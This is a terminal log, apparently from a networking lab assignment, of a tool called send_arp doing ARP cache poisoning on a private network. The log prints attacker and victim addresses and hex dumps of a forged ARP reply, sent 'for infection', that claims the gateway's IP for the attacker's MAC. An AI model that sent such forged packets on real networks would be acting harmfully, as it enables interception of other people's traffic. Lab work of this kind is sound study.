 root@ubuntu:/home/holywater/network_ass/send_arp# ./send_arp 172.20.10.2 172.20.10.1
0x5641bcf0e6a0 : 1. ens33
0x5641bcf0ede0 : 2. any (Pseudo-device that captures on all interfaces)
0x5641bcf0e280 : 3. lo
0x5641bcf0ea70 : 4. docker0
0x5641bcf0f860 : 5. nflog (Linux netfilter log (NFLOG) interface)
0x5641bcf0fb40 : 6. nfqueue (Linux netfilter queue (NFQUEUE) interface)
0x5641bcf0eea0 : 7. usbmon1 (USB bus number 1)
0x5641bcf0eef0 : 8. usbmon2 (USB bus number 2)
Enter the device number (1-8) : 1
attacker Mac addr : 00:0c:29:f4:bb:0b
attacker IP addr : 172.20.10.4
make the broadcast packet
the broadcast packet to get the mac of sender(victim)
ff ff ff ff ff ff 00 0c 29 f4 bb 0b 08 06 00 01
08 00 06 04 00 01 00 0c 29 f4 bb 0b ac 14 0a 04
00 00 00 00 00 00 ac 14 0a 02
victim Mac addr : e0:06:e6:d7:a4:4f
make the reply packet
the reply packet for infection
e0 06 e6 d7 a4 4f 00 0c 29 f4 bb 0b 08 06 00 01
08 00 06 04 00 02 00 0c 29 f4 bb 0b ac 14 0a 01
e0 06 e6 d7 a4 4f ac 14 0a 02
Sending the reply packet for infection is success
root@ubuntu:/home/holywater/network_ass/send_arp#